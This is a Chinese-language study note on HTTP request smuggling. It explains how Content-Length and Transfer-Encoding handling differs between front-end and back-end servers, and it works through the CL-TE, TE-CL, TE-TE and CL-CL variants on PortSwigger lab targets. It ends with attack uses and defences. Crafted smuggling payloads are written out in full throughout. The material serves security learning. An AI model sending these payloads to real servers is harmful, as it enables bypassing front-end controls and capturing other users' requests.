请求走私学习
HTTP1.1 Connection Mod
前置服务器与后端服务器往往是在可靠的网络域中,ip 也是相对固定的,所以可以重用 TCP 连接来减少频繁 TCP 握手带来的开销。这里就用到了 HTTP1.1 中的 Keep-Alive 和 Pipeline 特性:
Keep-Alive
在 HTTP/1.1 中默认使⽤Keep-Alive,从⽽允许在单个连接上承载多个请求和响应告诉服务器,接收完这次HTTP请求后,不要关闭TCP链接,后⾯对相同⽬标服务器的HTTP请求,==重⽤==这⼀个TCP链接,这样只需要进⾏⼀次TCP握⼿的过程,可以减少服务器的开销,节约资源,还能加快访问速度
Pipline
在⼀个Tcp连接中发送多个请求客户端可以像流⽔线⼀样发送⾃⼰的HTTP请求,⽽不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先⼊先出机制,将请求和响应严格对应起来,再将响应发送给客户端。
Message Body
Transfer-Encoding
在HTTP的情况下,Transfer-Encoding 的主要⽤来以指定的编码形式编码payload body 安全地传输给⽤户。在 HTTP/1.1 中引⼊,在 HTTP/2 中取消MDN 列举了⼏种属性:
chunked | compress | deflate | gzip | identity我们这⾥主要关注 chunked 这⼀种传输编码⽅式,它在⽹络攻击中也不是第⼀次提及了,之前就有师傅利⽤这个字段去绕过⼀些 WAF,可以参考 利⽤分块传输吊打所有WAF
Transfer-Encoding标头⽤于指定消息体使⽤分块编码(Chunked Encode),也就是说消息报⽂由⼀个或多个数据块组成,每个数据块⼤⼩以字节为单位(⼗六进制表⽰) 衡量,后跟换⾏符,然后是块内容
最重要的是:整个消息体以⼤⼩为0的块结束,也就是说==解析遇到0数据块就结束==。如:
POSTT /xxx HTTP/1.1
Host: xxx
Content-Type: text/plain
Transfer-Encoding: chunked
4\r\n
Wiki\r\n
5\r\n
pedia\r\n
e\r\n
in\r\n\r\nchunks.\r\n
0\r\n
\r\nContent-Length
HTTP包的⼀个标头,⽤来指明发送给接收⽅的消息的⼤⼩
请求⾛私

为了提升⽤户的浏览速度,提⾼使⽤体验,减轻服务器的负担,很多⽹站都⽤了CDN加速服务
最简单的加速服务,就是在源站的前⾯加上⼀个具有缓存功能的反向代理服务器
⽤户在请求某些静态资源时,直接从代理服务器中就可以获取到,不⽤再从源站所在服务器获取。这就有了⼀个很典型的拓扑结构
⼀般来说,反向代理服务器与后端的源站服务器之间,会重⽤TCP链接。
这也很容易理解,⽤户的分布范围是⼗分⼴泛,建⽴连接的时间也是不确定的,这样TCP链接就很难重⽤
⽽代理服务器与后端的源站服务器的IP地址是相对固定,不同⽤户的请求通过代理服务器与源站服务器建⽴链接,这两者之间的TCP链接进⾏重⽤,也就顺理成章了
产⽣原因
HTTP请求⾛私漏洞的原因是由于HTTP规范提供了两种不同⽅式来指定请求的结束位置,它们是Content-Length标头和Transfer-Encoding标头
⼀般在前后端服务器分离或存在CDN加速服务的情况下
⼀般是后端和前端==对于请求的结束认证不⼀致==导致的,相当于后端对于第⼀个包产⽣了截断,前者正常处理,后者就会和第⼆个包进⾏拼接,这样就对第⼆个包造成了影响
其实理解起来真的很简单,相当于我发送请求,包含Content-Length,前端服务器解析后没有问题发送给后端服务器
但是我在请求时后⾯还包含了Transfer-Encoding,这样后端服务器进⾏解析便可执⾏我写在下⾯的⼀些命令,这样便可以绕过前端的waf
常⻅⾛私请求
0x01 CL不为0的GET请求
假设==前端代理服务器允许GET请求携带请求体,⽽后端服务器不允许GET请求携带请求体==,它会直接==忽略==掉GET请求中的Content-Length头,不进⾏处理。这就有可能导致请求⾛私
==这⾥CL的计算,\r\n算两个⻓度的,可以直接bp⾃动计算==
⽐如构造如下请求:
GET / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 41\r\n
\r\n
GET /secret HTTP/1.1\r\n
Host: example.com\r\n
\r\n⾸先前端接受到这个请求,然后读取CL,判断这是⼀个完整的请求

portswigger的靶场试了⼀下,正常情况访问得到svg的内容

使⽤请求⾛私,可以看到成功请求到了admin
0x02 CL-TE
所谓CL-TE,就是当收到存在两个请求头的请求包时,==前端代理服务器只处理Content-Length这⼀请求头==,⽽==后端服务器会遵守RFC2616的规定,忽略掉Content-Length,处理Transfer-Encoding==这⼀请求头

继续在实验靶场来做,⽬标是使⽤⼀个GPOST请求⽅法来对⽹站进⾏⼀次请求
这个实验室涉及前端和后端服务器,前端服务器不⽀持分块编码。前端服务器拒绝不使⽤
GET或POST⽅法的请求。要解决实验室问题,请将请求⾛私到后端服务器,以便后端服务器处理的下⼀个请求似乎使⽤
GPOST⽅法
我们发这样的包,第⼀次发,正常返回

我们再次发包,这⾥后端服务器读到0就会截⽌,前⼀次我们发的包就结束了。然后下⾯的G就拼接到我们第⼆次发的包⾥⾯了,也就变成了GPOST /HTTP/1.1
发包可以成功看到我们这⾥是成功发了GPOST请求⽅法的包
通过这个题⽬我们来细究⼀下过程
⾸先这是我们发的包
POST / HTTP/1.1
Host: ac8f1fae1e6cd77b8073213100b500d6.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
\r\n
0\r\n
\r\n
G\r\n
\r\n第⼀次发包,前端优先认CL,这⾥我们CL为6,所以前端会认为请求的body是下⾯的六个字节,然后会将这个请求当作⼀个完整的请求转发到后端
0\r\n
\r\n
G由于后端优先认TE,我们这⾥设置的是chunked,表⽰可以分块传输,⽽且每⼀个完整包由⼀个0来结束,所以他接收到我们的包后,遇到0,截断包
POST / HTTP/1.1
Host: ac8f1fae1e6cd77b8073213100b500d6.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0多出来的G,先放着,等待下⼀个包过来的时候进⾏拼接传输
所以此时我们发送第⼆个包,G就会拼上POST,请求⽅式就变成了GPOST
G+POST / HTTP/1.1
Host: ac8f1fae1e6cd77b8073213100b500d6.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
\r\n
0\r\n
\r\n
G\r\n
\r\n0x03 TE-CL
前端服务器只处理Transfer-Encoding请求头,后端处理Content-Length请求头

这样的话我们传这样的包
POST / HTTP/1.1
Host: 0ace000303500427c1ca9251007600ac.web-security-academy.net
Cookie: session=JIdyZSjueulLj131gMLMFLVZZq4PQ1wH
Content-Length: 4
Transfer-Encoding: chunked
\r\n
12\r\n
GPOST / HTTP/1.1\r\n
\r\n
0\r\n
\r\n前端识别TE,把整个包传⼊到后端
然后后端识别CL,这⾥为4,所以只识别到12
POST / HTTP/1.1
Host: 0ace000303500427c1ca9251007600ac.web-security-academy.net
Cookie: session=JIdyZSjueulLj131gMLMFLVZZq4PQ1wH
Content-Length: 4
Transfer-Encoding: chunked
\r\n
12\r\n后⾯的GPOST / HTTP/1.1 就作为下⼀个包发出,也就成功⾛私了
0x04 TE-TE
其实这个场景也可以认为是相同字段的场景处理,⽐如说在处理两个 TE 字段,如果取第⼆个 TE 字段作为解析标准,⽽第⼆个字段值⾮正常或者解析出错,就可能会忽略掉 TE 字段,⽽使⽤ CL 字段进⾏解析
POST / HTTP/1.1
Host: acfd1f201f5fb528809b582e004200a3.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=9swxitdhJRXeFhq77wGSU7fKw0VTiuzQ
Cache-Control: max-age=0
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: nothing
\r\n
12\r\n
GPOST / HTTP/1.1\r\n
\r\n
0\r\n
\r\n这⾥⽤了两个 TE 字段,并且第⼆个 TE 字段值⾮标准值,这⾥ 前端 选择对第⼀个 TE 进⾏优先处理,整个请求则为正常请求,会转发给 后端 服务器
⽽ 后段 服务器以第⼆个 TE 进⾏优先处理,⽽第⼆个 TE 值⾮正常,则会取 CL 字段进⾏处理,这样这个请求就会因为 CL 字段设置的值 4 ⽽被拆分为两个请求
第⼀个请求:
POST / HTTP/1.1
Host: acfd1f201f5fb528809b582e004200a3.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20
100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=9swxitdhJRXeFhq77wGSU7fKw0VTiuzQ
Cache-Control: max-age=0
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: nothing
\r\n
12\r\n第二个请求
GPOST / HTTP/1.1
\r\n
0\r\n0x05 CL-CL
中间代理服务器按照第⼀个Content-Length的值对请求进⾏处理,⽽后端源站服务器按照第⼆个Content-Length的值进⾏处理
例如:
POST / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 8\r\n
Content-Length: 7\r\n
12345\r\n
a代理服务器识别第⼀个,⻓度为8,把完整的请求发送到后端后端识别第⼆个,⻓度为7,读到123456就截⽌,⽽此时的缓冲区去还剩余⼀个字⺟a,对于后端服务器来说,这个a是下⼀个请求的⼀部分,但是还没有传输完毕。此时恰巧有⼀个其他的正常⽤户对服务器进⾏了请求,假设请求如图所⽰。
GET /index.html HTTP/1.1\r\n
Host: example.com\r\n这时候正常⽤户的请求就拼接到了字⺟a的后⾯,当后端服务器接收完毕后,它实际处理的请求其实是
aGET /index.html HTTP/1.1\r\n
Host: example.com\r\n攻击面
- 绕过前置服务器的安全限制
- 获取前置服务器修改过的请求字段
- 获取其他用户的请求
- 反射型 XSS 组合拳
- 将 on-site 重定向变为开放式重定向
- 缓存投毒
- 缓存欺骗
防御
- 禁用代理服务器与后端服务器之间的 TCP 连接重用
- 使用 HTTP/2 协议
- 前后端使用相同的服务器
以上的措施有的不能从根本上解决问题,而且有着很多不足,就比如禁用代理服务器和后端服务器之间的 TCP 连接重用,会增大后端服务器的压力。使用 HTTP/2 在现在的网络条件下根本无法推广使用,哪怕支持 HTTP/2 协议的服务器也会兼容 HTTP/1.1。从本质上来说,==HTTP 请求走私出现的原因并不是协议设计的问题,而是不同服务器实现的问题==,个人认为最好的解决方案就是严格的实现 RFC7230-7235 中所规定的的标准,但这也是最难做到的。
对于 HTTP/2 能避免请求走私的原理,根据 @ZeddYu 师傅的描述,我去查了一下HTTP/2 简介,总结一下,HTTP/1.1 的一些特性为请求走私创造了条件:
- 纯文本,以换行符作为分隔符
- 序列和阻塞机制
而在 HTTP/2 中已经没有了产生请求走私的机会:
- 使用二进制编码且分割为更小的传输单位(帧,拥有编号,可乱序传输)
- 同一个来源的所有通信都在一个 TCP 连接上完成,此连接可以承载任意数量的双向数据流